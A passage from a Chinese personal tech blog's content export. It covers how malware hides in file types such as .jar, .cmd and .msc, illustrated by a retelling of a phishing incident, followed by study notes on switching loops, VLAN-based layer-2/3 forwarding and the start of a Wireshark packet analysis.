href="https://www.reddit.com/r/talesfromtechsupport/comments/38aama/ha_ha_a_virus_written_in_java_thats_cute_must_be/">帖子</a>：</p><p>受害人大哥是一所学校的网管，有天退休的体育部行政助理，一个六十几的老太太，联系他，说自己电脑中病毒了。大哥去她住处检查她的电脑，发现了一个“.jar“后缀的病毒，他当时觉得这个病毒看起来人畜无害的，删了就完事了。没想到一周后老太太的银行账户被盗了，原来是这个jar包已经自己复制了好几份。老太太遂又求助于网管大哥，大哥认为这次十分彻底地清理干净了病毒。没想到一周后，学校里很多人都收到了以老太太名义发送的邮件。要知道老太太是退休前是行政助理啊，通讯录里头有不少人的email地址。这封邮件大概是这样的：</p><blockquote><p>From: AthAA</p><p>To: <strong>All Faculty and Staff</strong></p><p>Subject: <strong>IMPORTANT</strong></p><p>Please refer to the attachment carefully</p><p>Thank you</p><p>Attachment: <strong>Payment_Invoice.JAR</strong></p></blockquote><p>很多人都点开了附件里的jar包，不过万幸只有Windows用户中招（🐶），因为mac有验证，Chromebook和移动端运行不了。这场事故大概影响到了二十多个人，大哥最后总结说：</p><blockquote><p>Don’t judge a book (virus) by its cover.</p><p>不要以貌取毒</p></blockquote><h3 id="CMD"><a href="#CMD" class="headerlink" title="CMD"></a>CMD</h3><p>与bat文件差不多，cmd也存储了一堆命令行脚本，攻击者用它来破环你电脑里的文件。</p><h3 id="MSC"><a href="#MSC" class="headerlink" title="MSC"></a>MSC</h3><p>添加到Microsoft管理控制台(MMC)的文件，该程序用于配置和监视Windows计算机系统；简单来说，可以通过编辑和修改msc文件来实现对系统功能的修改，当然攻击者也有可能利用他来篡改系统设置。这位就在<a href="https://answers.microsoft.com/en-us/windows/forum/all/a-virus-has-changed-my-servicesmsc-and-it-wont-let/0549add5-c254-40d3-b623-ebcfdd9e1741">求助贴</a>中说自己的msc服务被篡改了，很多服务和程序启动不了。</p><h2 id="总结"><a href="#总结" class="headerlink" title="总结"></a>总结</h2><p>写了这么多，总结一下这些敏感文件为什么要防护起来：</p><ul><li>可执行文件是是病毒程序的执行者，当然要防范起来。</li><li>可执行文件会把自己藏在各种各样不同类型的文件中，一方面绕过检测，另一方面诱导用户去执行。</li><li>Windows的注册表、控制面板等是重灾区。</li><li>邮件是病毒传播的主要途径，不要随便点开可疑链接和程序，即便它来自你认识的人。</li><li>不要以貌取毒😂</li></ul><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p>这个网站解释了各类后缀名：<a href="https://fileinfo.com/extension/exe">https://fileinfo.com/extension/exe</a></p><p>这个网站可以让你在线浏览各种恶意软件：<a href="https://bazaar.abuse.ch/browse/">https://bazaar.abuse.ch/browse/</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Windows </tag>
            
            <tag> 终端安全 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>二层转发中的冗余链路（环路）</title>
      <link href="/post/a690.html"/>
      <url>/post/a690.html</url>
      
        <content type="html"><![CDATA[<p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208221353972.svg" alt="冗余链路问题"></p><p>在上面所示的拓扑图中，我们设置了一条冗余的链路（蓝色），当其中一条链路出现问题时，另一条链路可以作为备用链路顶替上去，可以说这是一种防灾的措施。然而如果直接将上述措施应用在实际的网络中，会出现以下诸类问题。</p><p>STP可以解决由冗余链路引发的问题，简单来说，STP实现了不改变物理连接的同时“阻塞”冗余链路。这篇文章主要讨论各类问题，对STP的原理咱先不展开讨论，详情可参考这篇文章。</p><p>此外Smart Link、ETH-Trunk、设备堆叠也是防止环路问题的可用手段。</p><h2 id="广播风暴"><a href="#广播风暴" class="headerlink" title="广播风暴"></a>广播风暴</h2><p>和IP包不同的是，数据链路层所转发的数据包并没有TTL（Time to Live），也就是说一个数据包有可能在网络中被无限转发下去，直到到达目的mac地址。倘若一个局域网中存在环路，那么这些被交换机无限转发的数据包便会形成<strong>“广播风暴”</strong>，结合拓扑图来分析广播风暴的形成过程。</p><ol><li>问题始于PC1所发出的一段广播帧（有可能为ARP请求），<em>Fa0&#x2F;1</em>端口首先接收到了该请求。</li><li>按照二层转发的流程，SW1首先会更新PC1的在mac地址表中的信息。</li><li>SW1将该广播帧转发至除入端口之外的所有端口。</li><li>SW2的<em>Fa0&#x2F;24</em>、<em>Fa0&#x2F;23</em>都会收到来自SW1的广播帧。</li><li>对SW2的Fa0&#x2F;24而言，广播帧的信息要通过其他端口转发出去，其中就包括了与<em>Fa0&#x2F;24</em>相连的SW1的<em>Fa0&#x2F;23</em>端口。同理，SW2的<em>Fa0&#x2F;23</em>也会将数据帧转发到SW1的<em>Fa0&#x2F;23</em>。</li><li>由于数据链路层的广播帧没有TTL，它会一直在这个环路里不停的转发。简直是<strong>”此恨绵绵无绝期“</strong>。</li></ol><h2 id="mac地址表不稳定"><a href="#mac地址表不稳定" class="headerlink" title="mac地址表不稳定"></a>mac地址表不稳定</h2><p>我们都知道，二层转发中的mac地址表是依据数据帧中的源mac地址更新的，那么随着上面的广播风暴的发生，mac地址表中的数据也会变得不稳定。结合实例来说明：</p><ol><li><p>当PC1发出的广播帧到达<em>Fa0&#x2F;1</em>时，SW1更新它的mac地址表。</p></li><li><p>广播帧经由<em>Fa0&#x2F;23</em>和<em>Fa0&#x2F;24</em>转发。</p><blockquote><p><strong>帧经过交换机时，其源、目标MAC是不会变的（数据帧在交换机之间转发）</strong></p></blockquote></li><li><p>两个广播帧不会同时到达SW2，假设SW1-<em>Fa0&#x2F;23</em>端口转发的广播帧先到达，那此时SW2就会将PC1的mac地址和SW2-<em>Fa0&#x2F;24</em>绑定</p></li><li><p>没一会儿，SW1-<em>Fa0&#x2F;24</em>发出的帧到达了SW2-<em>Fa0&#x2F;23</em>，SW2的mac地址表就需要更新绑定关系。如此你来我往，可谓是一场<strong>极限拉扯</strong>。</p></li><li><p>每次更新mac地址表都需要写入缓存，因此mac地址表的震荡会引起交换机性能的下降。</p></li></ol><h2 id="重复帧拷贝"><a href="#重复帧拷贝" class="headerlink" title="重复帧拷贝"></a>重复帧拷贝</h2><p>那如果PC1不发广播帧了，只发一个目标是PC3的单播帧的话，还会有问题发生吗？</p><p>当然，不发生是不可能的🐶</p><p>我们来还原一下：</p><ol><li>PC1向PC3发送一个单播帧，它首先要把该帧发送给SW1-<em>Fa0&#x2F;1</em>。</li><li>如果此时Fa0&#x2F;1恰好不知道PC3的端口映射，那它就只好把这个帧广播出去。</li><li>SW2-<em>Fa0&#x2F;23</em>和SW2-<em>Fa0&#x2F;23</em>都会收到一个单播帧，此时假设SW2的mac地址表记录了PC3与端口SW2*-Fa0&#x2F;1*相连。</li><li>那么两个端口的单播帧都将被转发给PC3，一次通信，两个数据帧。不得不说，<strong>你给的太多了</strong>。</li></ol>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 二三层转发 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>浅浅分析一下二三层转发的原理</title>
      <link href="/post/ee2e.html"/>
      <url>/post/ee2e.html</url>
      
        <content type="html"><![CDATA[<h2 id="基础概念"><a href="#基础概念" class="headerlink" title="基础概念"></a>基础概念</h2><p>都在说二三层转发，那这二层和三层是什么呢？</p><p>三层指的是<strong>网络层</strong>，二层指的是<strong>数据链路层</strong></p><p>可见，二层转发指的是同一个网段下的设备进行通信的过程，而三层转发指的是跨网段设备之间的通讯过程。</p><p>如图，主机1和主机2之间的通讯属于二层转发，但主机1要与主机A通讯时，它们并不在同一个子网，因此他俩之间的通讯属于三层转发流程。</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="二三层转发"></p><h2 id="二层转发流程"><a href="#二层转发流程" class="headerlink" title="二层转发流程"></a>二层转发流程</h2><h3 id="普通的转发流程"><a href="#普通的转发流程" class="headerlink" title="普通的转发流程"></a>普通的转发流程</h3><p>一般的二层转发流程是比较好理解的，主要有以下几个步骤：</p><ol><li>已知单播-转发：交换机在MAC地址表中查找数据帧中的<strong>目的MAC地址</strong>，如果找到，就将该数据帧发送到相应的端口</li><li>未知单播-泛洪：如果找不到，就向入端口以外的其它<strong>所有端口</strong>发送；</li><li>同端口-不转发：如果交换机收到的报文中源MAC地址和目的MAC地址所在的端口相同，则丢弃该报文；</li><li>组播和广播-泛洪：交换机向入端口以外的其它所有端口转发广播报文。</li></ol><h3 id="基于VLAN的转发流程"><a href="#基于VLAN的转发流程" class="headerlink" title="基于VLAN的转发流程"></a>基于VLAN的转发流程</h3><h4 id="VLAN是什么？"><a href="#VLAN是什么？" class="headerlink" title="VLAN是什么？"></a>VLAN是什么？</h4><p>每种技术的出现都是为了解决一个实际的问题，那vlan的出现是为了解决哪一类问题呢？首先我们从理解它的名字开始，VLAN（Virtual Local Area Network）中的LAN特指的是由路由器分割而成的广播域。既然已经有了广播域，那为什么还要“虚拟”它呢？</p><p>举个例子，假设一个广播域（局域网）下有1000台电脑，每台主机都可以通过IP协议进行通信，其中一个主机1要向主机2通信，假设主机1尚未学习到主机2的mac地址，那主机1就要向整个广播域发送ARP报文，如图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208171649879.png" alt="ARP报文格式"></p><p>当主机1一直没有找到主机2的mac地址时，ARP请求可能会被转发到同一网络中的所有电脑，这既消耗了带宽，又会对接收请求的主机CPU产生负担，造成了<strong>广播泛滥</strong>和<strong>性能下降</strong>。</p><p>在这种情况下出现了VLAN技术。这种技术可以把一个LAN划分成多个逻辑的VLAN，每个VLAN是一个广播域，VLAN内的主机间通信就和在一个LAN内一样，而VLAN间则不能直接互通，广播报文就被<strong>限制在一个VLAN</strong>内。</p><h4 id="VLAN是如何划分的？"><a href="#VLAN是如何划分的？" class="headerlink" title="VLAN是如何划分的？"></a>VLAN是如何划分的？</h4><p>为了让交换机能够区分不同VLAN的报文，需要在报文中添加一些<strong>特殊字段</strong>：VLAN标签。</p><p><img src="https://download.huawei.com/mdl/image/download?uuid=6b7f04dbe20643d3a42fe55ad4eb6cef" alt="IEEE 802.1Q封装的VLAN数据帧格式"></p><blockquote><p>TPID：用于标记该帧是否带有VLAN标签。</p></blockquote><p>如上图所示，VID就标明了VLAN的ID，其范围是0～4095，其中0和4095保留，也就是说同一个广播域下可以分成4094个VLAN。这些标记的存在，意味着但VLAN要与外部网络通讯时，交换机需要能够<strong>剥离和插入</strong>VLAN标签。</p><h4 id="VLAN端口"><a href="#VLAN端口" class="headerlink" title="VLAN端口"></a>VLAN端口</h4><p>要想知道VLAN是如何工作的，我们还需要了解一下些额外的知识</p><p>上文提到了交换机需要能够剥离和插入VLAN标签，执行哪些操作都根据其端口的类型（工作模式）确定。这些工作模式具体包括：Access、Trunk和Hybrid。</p><p><strong>Access 端口：</strong>交换机上连接用户主机的端口，只能连接接入链路。Access 端口<strong>只属于一个 VLAN</strong>，且仅向该 VLAN 转发数据帧。该 VLAN 的 Vid &#x3D; 端口 PVid，故 VLAN 内所有端口都处于 untagged 状态。Access 端口在从主机接收帧时，给帧加上 Tag 标签; 在向主机发送帧时，将帧中的 Tag 标签剥掉。</p><p><strong>Trunk 端口：</strong>交换机上与其他交换机或路由器连接的端口，只能连接<strong>汇聚链路</strong>。Trunk 端口允许多个 VLAN 的带标签帧通过，在收发帧时保留 Tag 标签。在它所属的这些 VLAN 中，对于 Vid &#x3D; 端口 PVid 的 VLAN，它处于 Untagged port 状态; 对于 Vid ≠ 端口 PVid 的 VLAN，它处于 Tagged port 状态。</p><p><strong>Hybrid 端口：</strong>交换机上既可连接用户主机又可连接其他交换机的端口，<strong>它既可连接接入链路又可连接汇聚链路</strong>。Hybrid 端口允许多个 VLAN 的帧通过，并可在出端口方向将某些 VLAN 帧的 Tag 标签剥掉。</p><p>这张表虽然不太清晰，但是清晰地说明了三种端口的区别：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191045347.jpg" alt="三类VLAN端口工作模式"></p><h4 id="基于VLAN的二层转发"><a href="#基于VLAN的二层转发" class="headerlink" title="基于VLAN的二层转发"></a>基于VLAN的二层转发</h4><p>基于VLAN的二层转发主要可以分为三个步骤，首先确定和查找VLAN，再查找和学习源MAC，最后查找目的MAC并转发数据帧</p><h5 id="1-确定和查找VLAN："><a href="#1-确定和查找VLAN：" class="headerlink" title="1) 确定和查找VLAN："></a>1) 确定和查找VLAN：</h5><p>交换机端口接收到一个数据帧时，首先通过TPID值判断该帧是否带标签。</p><p>若是tagged帧，且Vid≠0，则在端口所属的VLAN表中查找该帧标签中的Vid是否存在，若存在，则进入下一步，否则丢弃该帧(或提交CPU处理);</p><p>若是tagged帧，且Vid&#x3D;0(即priority帧)，则对该帧附加端口PVid使之成为tagged帧;</p><p>若是untagged帧，则对该帧附加端口PVid并指定优先级使之成为tagged帧。</p><p>注：802.1Q VLAN环境下，帧可分为tagged、untagged和priority-tagged三种。Tagged帧根据其携带的标签Vid进行MAC学习转发。Untagged和Priority-tagged帧进入交换机端口后根据PVid进行MAC学习转发。</p><h5 id="2-查找和学习源MAC"><a href="#2-查找和学习源MAC" class="headerlink" title="2) 查找和学习源MAC"></a>2) 查找和学习源MAC</h5><p>交换机在MAC转发表(<strong>Mac+Vid+Port</strong>)中查找收帧Vid对应的源MAC表项，未找到则学习收帧源MAC (将“源MAC+Vid+Port”添加到MAC表中)；若找到则更新该表项的老化时间。</p><p>注：<strong>MAC地址学习只学习单播地址</strong>，对于广播和组播地址不进行学习。组播MAC表项通过CPU配置建立。</p><h5 id="3-查找目的MAC"><a href="#3-查找目的MAC" class="headerlink" title="3) 查找目的MAC"></a>3) 查找目的MAC</h5><p>若目的MAC是广播或组播，则在所属的VLAN中广播或组播；否则在MAC表中查找是否存在Vid对应的目的MAC表项。</p><h5 id="4-转发数据帧"><a href="#4-转发数据帧" class="headerlink" title="4) 转发数据帧"></a>4) 转发数据帧</h5><p>若在MAC表中查找到完全匹配的DMAC+Vid表项，则将该帧转发到表项中的相应端口(若相应端口为收帧端口，则应丢弃该帧)；否则向所属VLAN内除收包端口外的其他所有端口洪泛该帧(洪泛广播的是未知单播帧而不是广播帧)。</p><h4 id="基于VLAN的二层转发实例"><a href="#基于VLAN的二层转发实例" class="headerlink" title="基于VLAN的二层转发实例"></a>基于VLAN的二层转发实例</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191458767.svg" alt="VLAN下的二层转发"></p><p>假设交换机1和2刚断电重启，现在两台机器的mac地址表都为空，现在主机A要和主机C通讯，也就是跨交换机的通讯，其具体过程为：</p><ol><li><p>A发送的数据帧进入到1的Access端口，根据该端口的工作模式，将该帧标记上PVid并进行转发。</p></li><li><p>交换机1将A的mac地址记入mac地址表，并将该帧泛洪到所有Vid&#x3D;100的端口（除了入端口）。</p><blockquote><p>这里就体现了VLAN的作用</p></blockquote></li><li><p>交换机1的Trunk端口属于Vid&#x3D;100的VLAN，故该端口会接收到上述数据帧。同时，该端口在Vid&#x3D;100上为Tagged port，因此在发送数据帧出交换机1时，不改变Tagged帧的结构。</p></li><li><p>Tagged帧到达Vid&#x3D;100的Trunk端口，被接收，同样不改变帧结构。</p></li><li><p>交换机2学习到源mac地址，并将其泛洪给所有Vid&#x3D;100的端口（入口除外）。</p></li><li><p>交换机2的Access端口接收到Tagged帧，剥除其标签后查找目的mac（泛洪），在找到C的mac地址后，学习并记录，将数据帧发送给C。</p><blockquote><p>这里参考网页出错了，重启之后没有mac地址表，故不能之间将数据帧转发给C</p></blockquote></li><li><p>C收到A发送的数据帧，并发送响应帧给PC1。</p></li><li><p>响应帧经过类似的过程发送给A，由于A的mac记录已经被记录在了mac地址表中，故响应帧仅转发给A。</p></li></ol><h2 id="三层转发流程"><a href="#三层转发流程" class="headerlink" title="三层转发流程"></a>三层转发流程</h2><h3 id="ARP"><a href="#ARP" class="headerlink" title="ARP"></a>ARP</h3><p>三层转发的一个重要基础设施是ARP，即地址解析协议，实现通过IP地址到物理地址的映射。在以太网协议中规定，同一局域网中的一台主机要和另一台主机进行直接通信，必须要知道目标主机的MAC地址，而在TCP&#x2F;IP协议栈中网络层和传输层只关心目标主机的IP地址。这就导致在以太网中使用IP协议时，数据链路层的以太网协议接到上层IP协议提供的数据中，<strong>只包含目的主机的IP地址</strong>。于是需要一种方法，根据目的主机的IP地址，获得其MAC地址。这就是ARP协议要做的事情。</p><h3 id="三层转发实例"><a href="#三层转发实例" class="headerlink" title="三层转发实例"></a>三层转发实例</h3><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191459899.svg" alt="三层转发实例"></p><p>再看这个拓扑，主机1和主机A通讯的过程，就属于三层转发。还原一下1和A通讯的过程：</p><ol><li><p>主机1将数据封装到一个网络层包中，包源地址是主机1的ip<code>192.168.1.1</code>，目的地址是主机A的ip<code>192.168.2.1</code>，两者处于不同的网段之中。</p></li><li><p>在IP包封装完成之后，主机通过查询路由表，得知发往192.168.2.x网段的包要通过192.168.1.1转发。</p><blockquote><p>路由表是如何生成并且维护的呢？</p></blockquote></li><li><p>主机1将ip包作为数据封装在数据帧中，通过数据链路层协议转发给转发设备R。帧源地址是1的mac地址，目的地址是转发设备的mac地址。目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>转发设备接收到来自主机1的数据帧，从中取出ip包，检查包目的地址知道该包需要转发给主机 A。</p></li><li><p>转发设备将ip包封装到数据帧中，通过数据链路层转发给主机A，源地址为转发设备的mac地址，目的地址为主机A的mac地址。同样的，目的mac地址通过查询主机内部ARP表获取。</p></li><li><p>主机A收到数据帧，从中解析出ip包，从而获取相应的数据。</p></li></ol><h3 id="含有VLAN的三层转发"><a href="#含有VLAN的三层转发" class="headerlink" title="含有VLAN的三层转发"></a>含有VLAN的三层转发</h3><p>上面说了基于VLAN的二层转发，不同VLAN下的设备之间是相互隔离的，那当两个处于不同VLAN的设备之间需要通信时，如何进行转发呢？这个时候就需要用到路由器了，看下面这张拓扑图：</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208191457595.svg" alt="VLAN下的三层转发"></p><p>交换机端口的基本信息如下：</p><table><thead><tr><th>PORT</th><th>MAC</th><th>VLAN</th></tr></thead><tbody><tr><td>1</td><td>a</td><td>1</td></tr><tr><td>2</td><td>b</td><td>1</td></tr><tr><td>3</td><td>c</td><td>2</td></tr><tr><td>4</td><td>d</td><td>2</td></tr><tr><td>5</td><td>—</td><td>—</td></tr><tr><td>6</td><td>f</td><td>汇聚（TRUNK）</td></tr></tbody></table><ol><li><p>主机A要主机C通讯，发现两者并不属于同一个网段。</p></li><li><p>和一般的二层转发一样，此时主机A要借助路由表和ARP表将IP包封装到数据帧通过数据链路层转发出去。</p></li><li><p>端口1收到数据帧，要将其转发给所有端口中同属于VLAN_1的表现，因为端口6属于汇聚端口，因此它也会收到来自1的数据帧。</p><p>检索后得知，要去往ip地址192.168.2.2的数据帧需要经由路由器R进行转发。</p></li><li><p>端口1转发时会给数据帧加上其PVid，也就是1。路由器通过检查数据帧的VID，来确认该帧需要由负责VLAN_1的接口接收。</p></li><li><p>路由器查询路由表来确定该数据帧应当向哪里转发，由于目标IP属于VLAN_2，只需要交给负责VLAN_2的接口转发即可。该接口转发时会将数据帧打上其PVid，也就是2。</p></li><li><p>交换机收到数据帧后，根据VLAN标签从MAC地址表中检索VLAN_2的表项。由于通信目标C连接在端口3上且该端口为接入端口，因此交换机剥除数据帧的VLAN标签后转发给端口3，最终PC2成功收到PC1发来的数据帧。</p></li></ol><p>以上仅仅是本人学习笔记，可能存在纰漏。</p><h2 id="参考"><a href="#参考" class="headerlink" title="参考"></a>参考</h2><p><a href="https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html">https://info.support.huawei.com/info-finder/encyclopedia/zh/VLAN.html</a></p><p><a href="https://blog.csdn.net/jj1130050965/article/details/122463302">https://blog.csdn.net/jj1130050965/article/details/122463302</a></p><p><a href="https://www.likecs.com/show-203734139.html">https://www.likecs.com/show-203734139.html</a></p><p><a href="https://blog.csdn.net/yufen9987/article/details/124238541">https://blog.csdn.net/yufen9987/article/details/124238541</a></p><p><a href="https://blog.csdn.net/u013283985/article/details/119251658">https://blog.csdn.net/u013283985/article/details/119251658</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 计算机网络 </tag>
            
            <tag> 网络拓扑 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Wireshark抓包与包内容分析</title>
      <link href="/post/fc45.html"/>
      <url>/post/fc45.html</url>
      
        <content type="html"><![CDATA[<h3 id="TCP报文"><a href="#TCP报文" class="headerlink" title="TCP报文"></a>TCP报文</h3><p>[[TCP IP参考模型]]中解释了TCP的作用机制</p><h4 id="封包信息分析"><a href="#封包信息分析" class="headerlink" title="封包信息分析"></a>封包信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161644693.png" alt="TCP报文"></p><ul><li><p>第一行：Frame 2 指要发送的数据块。其中，所抓帧的序号为2，捕获字节数等于传送字节数：70 字节；</p></li><li><p>第二行：以太网，属于数据链路层，源mac地址为<code>00:0e:c6:28:d4:3c</code>目的mac地址为<code>00:74:9c:58:d9:be</code></p><blockquote><p>可以试着百度一下两个mac地址的归属：</p><p>第一个mac地址属于ASIX ELECTRONICS CORP，台湾亚信电子</p></blockquote></li><li><p>第三行：IPV4 协议，属于网络层；源 IP 地址为 <code>192.168.119.104</code>；目标 IP 地址为 <code>123.57.3.111</code></p><blockquote><p>试着百度一下目的ip，属于阿里云</p></blockquote></li><li><p>第四行：TCP 协议，也称传输控制协议，属于传输层；源端口 (58569)；目标端口 (443)；序列号 (1445)；ACK 是 TCP 数据包首部中的确认标志，对已接收到的 TCP 报文进行确认，值为 1 表示确认号有效；长度为 604；</p></li></ul><h4 id="Frame信息分析"><a href="#Frame信息分析" class="headerlink" title="Frame信息分析"></a>Frame信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161703466.png" alt="Frame"></p><pre class=" language-python"><code class="language-python">Frame <span class="token number">2</span><span class="token punctuation">:</span> <span class="token number">670</span> bytes on wire <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span><span class="token punctuation">,</span> <span class="token number">670</span> bytes captured <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> on interface en5<span class="token punctuation">,</span> id <span class="token number">0</span>    Interface id<span class="token punctuation">:</span> <span class="token number">0</span> <span class="token punctuation">(</span>en5<span class="token punctuation">)</span>    Encapsulation type<span class="token punctuation">:</span> Ethernet <span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>    Arrival Time<span class="token punctuation">:</span> Aug <span class="token number">16</span><span class="token punctuation">,</span> <span class="token number">2022</span> <span class="token number">16</span><span class="token punctuation">:</span><span class="token number">43</span><span class="token punctuation">:</span><span class="token number">08.087606000</span> CST <span class="token comment" spellcheck="true">#到达时间</span>    <span class="token punctuation">[</span>Time shift <span class="token keyword">for</span> this packet<span class="token punctuation">:</span> <span class="token number">0.000000000</span> seconds<span class="token punctuation">]</span>     Epoch Time<span class="token punctuation">:</span> <span class="token number">1660639388.087606000</span> seconds <span class="token comment" spellcheck="true">#新纪元时间（指自 1970 年 1 月 1 日（00:00:00 GMT）以来的秒数）</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous captured frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与前一捕获数据帧之间的时间差</span>    <span class="token punctuation">[</span>Time delta <span class="token keyword">from</span> previous displayed frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span>    <span class="token punctuation">[</span>Time since reference <span class="token operator">or</span> first frame<span class="token punctuation">:</span> <span class="token number">0.000007000</span> seconds<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#与第一帧之间的时间差</span>    Frame Number<span class="token punctuation">:</span> <span class="token number">2</span> <span class="token comment" spellcheck="true">#帧序号</span>    Frame Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#帧长度</span>    Capture Length<span class="token punctuation">:</span> <span class="token number">670</span> bytes <span class="token punctuation">(</span><span class="token number">5360</span> bits<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#捕获长度</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> marked<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被标记</span>    <span class="token punctuation">[</span>Frame <span class="token keyword">is</span> ignored<span class="token punctuation">:</span> <span class="token boolean">False</span><span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#帧是否被忽略</span>    <span class="token punctuation">[</span>Protocols <span class="token keyword">in</span> frame<span class="token punctuation">:</span> eth<span class="token punctuation">:</span>ethertype<span class="token punctuation">:</span>ip<span class="token punctuation">:</span>tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#此帧内封装的协议层次结构</span>    <span class="token punctuation">[</span>Coloring Rule Name<span class="token punctuation">:</span> TCP<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#用不同颜色染色标记的协议名称</span>    <span class="token punctuation">[</span>Coloring Rule String<span class="token punctuation">:</span> tcp<span class="token punctuation">]</span> <span class="token comment" spellcheck="true">#染色显示规则的字符串</span></code></pre><h4 id="Ethernet信息分析"><a href="#Ethernet信息分析" class="headerlink" title="Ethernet信息分析"></a>Ethernet信息分析</h4><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/202208161745054.png" alt="Ethernet"></p><pre class=" language-python"><code class="language-python">Ethernet II<span class="token punctuation">,</span> Src<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span><span class="token punctuation">,</span> Dst<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>    Destination<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#目的mac地址</span>        Address<span class="token punctuation">:</span> RuijieNe_58<span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">74</span><span class="token punctuation">:</span><span class="token number">9c</span><span class="token punctuation">:</span><span class="token number">58</span><span class="token punctuation">:</span>d9<span class="token punctuation">:</span>be<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> LG bit<span class="token punctuation">:</span> Globally unique address <span class="token punctuation">(</span>factory default<span class="token punctuation">)</span>        <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token number">0</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span> <span class="token operator">=</span> IG bit<span class="token punctuation">:</span> Individual address <span class="token punctuation">(</span>unicast<span class="token punctuation">)</span>    Source<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token number">0e</span><span class="token punctuation">:</span>c6<span class="token punctuation">:</span><span class="token number">28</span><span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span><span class="token punctuation">)</span> <span class="token comment" spellcheck="true">#源mac地址</span>        Address<span class="token punctuation">:</span> AsixElec_28<span class="token punctuation">:</span>d4<span class="token punctuation">:</span><span class="token number">3c</span> <span class="token punctuation">(</span><span class="token number">00</span><span class="token punctuation">:</span><span class="token 